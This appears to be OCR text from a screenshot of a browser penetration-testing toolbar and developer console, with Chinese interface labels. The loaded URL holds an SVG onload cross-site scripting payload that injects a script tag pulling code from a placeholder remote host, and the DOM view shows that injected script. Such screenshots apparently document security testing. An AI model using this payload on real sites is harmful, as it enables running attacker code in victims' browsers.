 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http:// /1.php?xss=<svg/onload=setInterval(appendChild(createElement('script')).src='http://xx.xx/eeW')>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 script < svg < div < body < html 样式 计算出的样式 布局 DOM 事件
<html>
<head>
<body>
<div>
<svg onload="setInterval(appendChild(createElement('script')).src='http://xx.xx/eeW')">
<script src="http://xx.xx/eeW">
</svg>
</div>
</body>
</html>
继承自 html
:root { livehtt...ers.css (第 2 行)
--lhh-color1: #666666;
--lhh-color2: #FFFFFF;
--lhh-post-bgcol: #CAD2D5;
--lhh-req-bgcol: #DFE7EA;
--lhh-res-bgcol: #E6EDFA;
--lhh-textcol: #000000;
--lhh-textcol2: #FF0000;
--lhh-urlcol: #0000DD;